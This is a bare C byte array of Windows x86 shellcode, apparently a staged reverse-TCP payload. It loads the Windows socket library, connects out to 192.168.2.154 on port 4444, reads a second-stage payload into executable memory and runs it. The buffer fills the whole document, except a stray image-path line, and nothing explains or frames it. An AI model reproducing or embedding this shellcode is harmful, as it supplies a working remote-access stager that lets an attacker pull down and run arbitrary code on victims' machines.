 unsigned char buf[] =
"\xfc\xe8\x8f\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52\x30"
"\x8b\x52\x0c\x8b\x52\x14\x0f\xb7\x4a\x26\x8b\x72\x28\x31\xff"
"\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\x49"
"\x75\xef\x52\x8b\x52\x10\x8b\x42\x3c\x57\x01\xd0\x8b\x40\x78"
"\x85\xc0\x74\x4c\x01\xd0\x50\x8b\x48\x18\x8b\x58\x20\x01\xd3"
"\x85\xc9\x74\x3c\x31\xff\x49\x8b\x34\x8b\x01\xd6\x31\xc0\xc1"
"\xcf\x0d\xac\x01\xc7\x38\xe0\x75\xf4\x03\x7d\xf8\x3b\x7d\x24"
"\x75\xe0\x58\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c"
"\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59"
"\x5a\x51\xff\xe0\x58\x5f\x5a\x8b\x12\xe9\x80\xff\xff\xff\x5d"
"\x68\x33\x32\x00\x00\x68\x77\x73\x32\x5f\x54\x68\x4c\x77\x26"
"\x07\x89\xe8\xff\xd0\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68"
"\x29\x80\x6b\x00\xff\xd5\x6a\x0a\x68\xc0\xa8\x02\x9a\x68\x02"
"\x00\x11\x5c\x89\xe6\x50\x50\x50\x50\x40\x50\x40\x50\x68\xea"
"\x0f\xdf\xe0\xff\xd5\x97\x6a\x10\x56\x57\x68\x99\xa5\x74\x61"
"\xff\xd5\x85\xc0\x74\x0a\xff\x4e\x08\x75\xec\xe8\x67\x00\x00"
"\x00\x6a\x00\x6a\x04\x56\x57\x68\x02\xd9\xc8\x5f\xff\xd5\x83"
"\xf8\x00\x7e\x36\x8b\x36\x6a\x40\x68\x00\x10\x00\x00\x56\x6a"
"\x00\x68\x58\xa4\x53\xe5\xff\xd5\x93\x53\x6a\x00\x56\x53\x57"
"\x68\x02\xd9\xc8\x5f\xff\xd5\x83\xf8\x00\x7d\x28\x58\x68\x00"
"\x40\x00\x00\x6a\x00\x50\x68\x0b\x2f\x0f\x30\xff\xd5\x57\x68"
"\x75\x6e\x4d\x61\xff\xd5\x5e\x5e\xff\x0c\x24\x0f\x85\x70\xff"
"\xff\xff\xe9\x9b\xff\xff\xff\x01\xc3\x29\xc6\x75\xc1\xc3\xbb"
"\xf0\xb5\xa2\x56\x6a\x00\x53\xff\xd5";